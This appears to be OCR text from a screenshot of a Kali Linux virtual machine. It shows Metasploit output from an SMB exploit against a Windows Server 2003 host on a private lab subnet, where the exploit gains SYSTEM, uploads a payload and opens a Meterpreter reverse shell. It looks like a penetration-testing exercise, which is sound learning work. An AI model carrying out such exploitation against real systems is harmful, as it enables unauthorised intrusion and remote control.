 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Shell No. 1]
Shell No. 1
12:39 AM
17%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
[*] 192.168.248.134:445 - [*] Trying stick 1 (x64)...Boom!
[*] 192.168.248.134:445 - [+] Successfully Leaked Transaction!
[*] 192.168.248.134:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.248.134:445 - <---------------- | Leaving Danger Zone | -------
--------->
[*] 192.168.248.134:445 - Reading from CONNECTION struct at: 0xfffffadfe6a7
2020
[*] 192.168.248.134:445 - Built a write-what-where primitive...
[+] 192.168.248.134:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.248.134:445 - Selecting native target
[*] 192.168.248.134:445 - Uploading payload... UqpSVrxz.exe
[*] 192.168.248.134:445 - Created \UqpSVrxz.exe...
[+] 192.168.248.134:445 - Service started successfully...
[*] 192.168.248.134:445 - Deleting \UqpSVrxz.exe...
[*] Sending stage (176195 bytes) to 192.168.248.134
[*] Meterpreter session 1 opened (192.168.248.132:4444 -> 192.168.248.134:1
042) at 2020-06-14 00:39:02 -0400
meterpreter > sysinfo
Computer : NIKHI-JMNIMBNLB
OS : Windows .NET Server (5.2 Build 3790, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >